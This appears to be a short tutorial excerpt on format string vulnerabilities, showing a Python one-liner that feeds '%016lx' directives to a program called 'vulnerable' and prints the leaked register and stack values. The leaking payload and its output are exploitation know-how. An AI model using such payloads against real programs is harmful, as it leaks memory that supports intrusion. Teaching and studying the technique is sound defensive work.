Dumping registers and stack
$ ./vulnerable What is your name? Ric Hello Ric
We pass to the program eight %016lx format directives separated by dots (so to make them visible)
$ python -c 'print ".%016lx"*8' | ./vulnerable What is your name? Hello .000000006c6c6548.0000000000000000.0000000000000000.00007f3219f264c0.0000000000000000. 2e786c363130252e.252e786c36313025.30252e786c363130
Registers:
rsi,rdx,rcx,r8,r9
Stack